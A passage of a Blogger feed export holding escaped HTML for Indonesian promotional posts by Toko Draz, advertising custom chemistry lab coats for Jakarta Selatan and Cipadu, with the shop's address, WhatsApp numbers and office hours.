class=\"text-center\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" class=\"pointer-events-none h-px w-px absolute bottom-0\" data-edge=\"true\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/7596626021182768866\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-laboratorium-kimia-jakarta_7.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/7596626021182768866"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/7596626021182768866"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-laboratorium-kimia-jakarta_7.html","title":"Bikin Jas Laboratorium Kimia Jakarta Pusat"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w538-h956-c\/jas-lab-akper.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-2020452109944596574"},"published":{"$t":"2026-01-07T17:40:00.000-08:00"},"updated":{"$t":"2026-01-07T17:40:34.492-08:00"},"title":{"type":"text","$t":"Bikin Jas Laboratorium Kimia Jakarta Selatan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"223\" data-start=\"147\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBikin Jas Laboratorium Kimia Jakarta Selatan yang Standar dan Profesional\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"699\" data-start=\"225\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKebutuhan akan \u003Cstrong data-end=\"288\" data-start=\"240\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/07\/supplier-jas-laboratorium-tangerang.html\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003Ebikin jas laboratorium kimia Jakarta Selatan\u003C\/span\u003E\u003C\/a\u003E\u003C\/strong\u003E terus meningkat, seiring banyaknya sekolah, kampus, laboratorium penelitian, hingga perusahaan yang bergerak di bidang sains dan teknologi. Jas laboratorium bukan sekadar pakaian kerja, tetapi juga bagian penting dari standar keselamatan, identitas, dan profesionalitas pengguna. Oleh karena itu, pemilihan jasa konveksi yang tepat menjadi hal krusial agar hasil jas sesuai kebutuhan dan regulasi laboratorium.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"749\" data-start=\"701\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u59JwuIjluZndlxdAHpNxctyQN77mN4YNho_NhnpE0givD_iatkrOVYz-mPNiYmG2NXRY_SquS-LjqU_spbivqpgjpvvLjypRq-q3q1ToYZszPaycBcRx1L0lF-St8RaSRfPIYXXLGa3UzeMzK1-ltXGT7Gf7dTH-sjU9VrrIn0pMGbSn8Us1znsHCRw\/s1350\/DRAZ-JAS-LAB-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u59JwuIjluZndlxdAHpNxctyQN77mN4YNho_NhnpE0givD_iatkrOVYz-mPNiYmG2NXRY_SquS-LjqU_spbivqpgjpvvLjypRq-q3q1ToYZszPaycBcRx1L0lF-St8RaSRfPIYXXLGa3UzeMzK1-ltXGT7Gf7dTH-sjU9VrrIn0pMGbSn8Us1znsHCRw\/w512-h640\/DRAZ-JAS-LAB-1.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"749\" data-start=\"701\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"749\" data-start=\"701\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"749\" data-start=\"701\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"749\" data-start=\"701\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"749\" data-start=\"701\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"749\" data-start=\"701\" style=\"text-align: center;\"\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"749\" data-start=\"701\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"749\" data-start=\"701\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"749\" data-start=\"701\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPentingnya Jas Laboratorium Kimia Berkualitas\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1189\" data-start=\"751\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas laboratorium kimia memiliki fungsi utama sebagai pelindung tubuh dari paparan bahan kimia, cairan berbahaya, serta percikan zat reaktif. Selain itu, jas lab juga berperan menjaga kebersihan dan kerapian selama aktivitas praktikum maupun penelitian. Jika kualitas bahan dan jahitan kurang baik, risiko ketidaknyamanan bahkan kecelakaan bisa meningkat. Inilah alasan mengapa pemesanan jas laboratorium tidak boleh dilakukan secara asal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1245\" data-start=\"1191\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz, Spesialis Jas Laboratorium Berpengalaman\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1675\" data-start=\"1247\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz hadir sebagai jasa dan spesialis pembuatan jas almamater, toga wisuda, seragam kerja, seragam sekolah, serta jas laboratorium yang telah berpengalaman lebih dari 12 tahun. Pengalaman panjang tersebut menjadi bukti bahwa Toko Draz memahami standar, kebutuhan, dan karakteristik berbagai jenis seragam, termasuk jas laboratorium kimia. Dengan jam terbang tinggi, proses produksi dilakukan secara terukur dan profesional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1731\" data-start=\"1677\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESpesifikasi Jas Laboratorium Kimia yang Disesuaikan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2160\" data-start=\"1733\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap pemesanan \u003Cstrong data-end=\"1798\" data-start=\"1750\"\u003Ebikin jas laboratorium kimia Jakarta Selatan\u003C\/strong\u003E di Toko Draz dapat disesuaikan dengan kebutuhan pengguna. Mulai dari pemilihan bahan yang nyaman namun tetap kokoh, model kerah, panjang jas, hingga jumlah saku fungsional. Penyesuaian ini penting agar jas tidak hanya aman, tetapi juga mendukung mobilitas saat bekerja di laboratorium. Detail seperti kerapian jahitan dan presisi ukuran menjadi perhatian utama.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2209\" data-start=\"2162\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Toko Draz Dibanding Konveksi Lain\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2593\" data-start=\"2211\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu keunggulan Toko Draz adalah konsistensi kualitas produksi. Setiap jas laboratorium melalui tahap pengecekan sebelum dikirim ke pelanggan. Selain itu, komunikasi yang jelas selama proses pemesanan membuat pelanggan merasa lebih aman dan terinformasi. Toko Draz juga dikenal tepat waktu dalam pengerjaan, sehingga cocok untuk kebutuhan institusi yang memiliki jadwal ketat.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2638\" data-start=\"2595\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Produk Jas Laboratorium Kimia\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3025\" data-start=\"2640\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProduk jas laboratorium dari Toko Draz dibuat dengan standar rapi dan tampilan profesional. Bahan yang digunakan dipilih agar tidak panas saat dipakai dalam waktu lama. Potongan jas juga dirancang agar tetap nyaman digunakan oleh pelajar, mahasiswa, maupun tenaga profesional. Hasil akhirnya tidak terlihat kaku, sehingga jas tetap enak dipakai dan menunjang kepercayaan diri pengguna.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3068\" data-start=\"3027\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Customer Pesan di Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3451\" data-start=\"3070\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECustomer yang memesan jas laboratorium di Toko Draz akan mendapatkan banyak keuntungan. Mulai dari konsultasi kebutuhan sebelum produksi, fleksibilitas desain, hingga hasil akhir yang sesuai ekspektasi. Pelanggan juga tidak perlu khawatir soal kesesuaian ukuran karena proses produksi dilakukan berdasarkan data yang jelas. Hal ini membuat pemesanan lebih efisien dan minim revisi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3493\" data-start=\"3453\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELayanan untuk Wilayah Jakarta Selatan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3821\" data-start=\"3495\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBagi Anda yang mencari jasa \u003Cstrong data-end=\"3571\" data-start=\"3523\"\u003Ebikin jas laboratorium kimia Jakarta Selatan\u003C\/strong\u003E, Toko Draz menjadi pilihan tepat karena siap melayani pemesanan dari berbagai wilayah. Proses pemesanan mudah dan dapat dilakukan tanpa harus datang langsung. Pengiriman dilakukan dengan rapi dan aman, sehingga jas diterima dalam kondisi siap pakai.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3868\" data-start=\"3823\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGift Menarik untuk Pemesanan Jumlah Banyak\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4210\" data-start=\"3870\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi, Toko Draz memberikan gift khusus untuk pemesanan jas laboratorium dalam jumlah banyak. Gift ini diberikan dengan ketentuan dan syarat berlaku, menyesuaikan volume pemesanan dan kesepakatan awal. Program ini sangat menguntungkan bagi sekolah, kampus, maupun instansi yang membutuhkan jas laboratorium secara massal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4261\" data-start=\"4212\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"749\" data-start=\"701\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkoOpVwEX2kdosUuHwF9e7SVxWJbhYCVV3PEHk81nFHTL26JASiGdwVlu5hg8mbv5ZLvFaIKD3RK16bV6ntbT57tgIYB_27pZVegjdkWAt1uKxge7KHJ8VSe9beCEelZBPmRqGRaESF_H-cL77_ElFREGtlXd0KOXlMFAF1lP-dP8dV6B2YpZvuPBd_3VC\/s1350\/DRAZ-JAS-LAB-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkoOpVwEX2kdosUuHwF9e7SVxWJbhYCVV3PEHk81nFHTL26JASiGdwVlu5hg8mbv5ZLvFaIKD3RK16bV6ntbT57tgIYB_27pZVegjdkWAt1uKxge7KHJ8VSe9beCEelZBPmRqGRaESF_H-cL77_ElFREGtlXd0KOXlMFAF1lP-dP8dV6B2YpZvuPBd_3VC\/w512-h640\/DRAZ-JAS-LAB-4.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"749\" data-start=\"701\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"749\" data-start=\"701\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"749\" data-start=\"701\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"749\" data-start=\"701\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"749\" data-start=\"701\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"749\" data-start=\"701\" style=\"text-align: center;\"\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"749\" data-start=\"701\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"4261\" data-start=\"4212\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"4261\" data-start=\"4212\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen Toko Draz terhadap Kepuasan Pelanggan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4545\" data-start=\"4263\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz selalu mengutamakan kepuasan pelanggan dalam setiap proses produksi. Mulai dari tahap konsultasi, pengerjaan, hingga pengiriman, semuanya dilakukan dengan penuh tanggung jawab. Komitmen ini yang membuat Toko Draz dipercaya oleh banyak pelanggan selama lebih dari 12 tahun.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4607\" data-start=\"4547\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESolusi Tepat Bikin Jas Laboratorium Kimia Jakarta Selatan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4953\" data-start=\"4609\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda sedang mencari solusi \u003Cstrong data-end=\"4689\" data-start=\"4641\"\u003Ebikin jas laboratorium kimia Jakarta Selatan\u003C\/strong\u003E yang aman, rapi, dan profesional, Toko Draz adalah jawabannya. Dengan pengalaman panjang, kualitas produk terjaga, serta layanan yang mengutamakan kebutuhan customer, Toko Draz siap menjadi mitra konveksi terpercaya untuk berbagai kebutuhan jas laboratorium Anda.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/2020452109944596574\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-laboratorium-kimia-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/2020452109944596574"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/2020452109944596574"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-laboratorium-kimia-jakarta.html","title":"Bikin Jas Laboratorium Kimia Jakarta Selatan"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u59JwuIjluZndlxdAHpNxctyQN77mN4YNho_NhnpE0givD_iatkrOVYz-mPNiYmG2NXRY_SquS-LjqU_spbivqpgjpvvLjypRq-q3q1ToYZszPaycBcRx1L0lF-St8RaSRfPIYXXLGa3UzeMzK1-ltXGT7Gf7dTH-sjU9VrrIn0pMGbSn8Us1znsHCRw\/s72-w512-h640-c\/DRAZ-JAS-LAB-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-5613481383814542626"},"published":{"$t":"2026-01-07T01:52:00.000-08:00"},"updated":{"$t":"2026-01-07T01:52:54.450-08:00"},"title":{"type":"text","$t":"Konveksi Pembuatan Jas Lab Cipadu"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"203\" data-start=\"138\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Pembuatan Jas Lab Cipadu Terpercaya dan Berpengalaman\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"571\" data-start=\"205\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMencari \u003Cstrong data-end=\"250\" data-start=\"213\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/07\/supplier-jas-laboratorium-tangerang.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003EKonveksi Pembuatan Jas Lab Cipadu\u003C\/span\u003E\u003C\/a\u003E\u003C\/strong\u003E yang benar-benar bisa diandalkan bukanlah hal sepele. Jas laboratorium bukan sekadar pakaian kerja, tetapi bagian penting dari standar keselamatan, profesionalitas, dan identitas sebuah institusi. Karena itu, pemilihan konveksi harus dilakukan dengan cermat agar hasil yang didapat sesuai harapan dan kebutuhan pengguna.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"885\" data-start=\"573\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz hadir sebagai solusi bagi Anda yang membutuhkan jas laboratorium berkualitas dengan proses yang rapi, bahan nyaman, serta hasil yang konsisten. Berlokasi strategis dan melayani berbagai kebutuhan instansi, Toko Draz telah dipercaya selama lebih dari 12 tahun sebagai penyedia jasa konveksi profesional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"885\" data-start=\"573\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEsYWDhLq6Uf_Nqwu39Qxl80N94_GrnZOP2S0URPKYDuajgXj2P9tVw-amUu6yCCka5HtjsZ_NnBKGkVvGTlkAt1mDetn9cZzuLaQRlnTIMl54CedyDBze9_ubHpmPtUcssGpjK99xCFU__ECvVBOluAkGZzupZ_kztSNJz5hLgdM5DUe4xiX3bH98NCgV\/s2000\/Desain%20tanpa%20judul%20(8).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1333\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEsYWDhLq6Uf_Nqwu39Qxl80N94_GrnZOP2S0URPKYDuajgXj2P9tVw-amUu6yCCka5HtjsZ_NnBKGkVvGTlkAt1mDetn9cZzuLaQRlnTIMl54CedyDBze9_ubHpmPtUcssGpjK99xCFU__ECvVBOluAkGZzupZ_kztSNJz5hLgdM5DUe4xiX3bH98NCgV\/w426-h640\/Desain%20tanpa%20judul%20(8).jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"937\" data-start=\"887\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #38761d; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"937\" data-start=\"887\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"937\" data-start=\"887\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"937\" data-start=\"887\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"937\" data-start=\"887\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"937\" data-start=\"887\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"937\" data-start=\"887\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"937\" data-start=\"887\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"937\" data-start=\"887\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESpesialis Jas Laboratorium dan Berbagai Seragam\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1280\" data-start=\"939\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai konveksi berpengalaman, Toko Draz tidak hanya fokus pada satu jenis produk. Kami merupakan spesialis pembuatan jas almamater, toga wisuda, seragam kerja, seragam sekolah, hingga jas laboratorium untuk berbagai keperluan. Pengalaman panjang ini membuat kami memahami standar desain, fungsi, serta kenyamanan dari setiap jenis seragam.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1555\" data-start=\"1282\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk jas laboratorium sendiri, Toko Draz mengutamakan aspek keamanan, kenyamanan saat dipakai, dan tampilan yang profesional. Mulai dari pemilihan bahan, potongan, hingga detail jahitan dikerjakan dengan teliti agar cocok digunakan dalam aktivitas laboratorium yang padat.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1601\" data-start=\"1557\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKualitas Bahan yang Nyaman dan Tahan Lama\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1952\" data-start=\"1603\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu keunggulan utama Konveksi Pembuatan Jas Lab Cipadu di Toko Draz adalah kualitas bahan yang digunakan. Kami hanya memilih bahan yang nyaman dipakai dalam waktu lama, tidak panas, serta cukup tebal untuk memberikan perlindungan sesuai fungsi jas lab. Selain itu, bahan juga dipilih agar tidak mudah kusut dan tetap rapi meski sering dicuci.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2180\" data-start=\"1954\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan bahan yang tepat, jas laboratorium buatan Toko Draz mampu menunjang aktivitas kerja tanpa mengganggu mobilitas pengguna. Hal ini sangat penting bagi pelajar, mahasiswa, tenaga medis, maupun peneliti yang aktif bergerak.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2220\" data-start=\"2182\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Produksi Rapi dan Terstandar\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2497\" data-start=\"2222\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman lebih dari 12 tahun membuat sistem kerja di Toko Draz semakin matang dan terstandar. Setiap pesanan melalui tahapan yang jelas, mulai dari konsultasi desain, pemilihan bahan, pembuatan pola, proses jahit, hingga quality control sebelum produk dikirim ke pelanggan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2738\" data-start=\"2499\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: 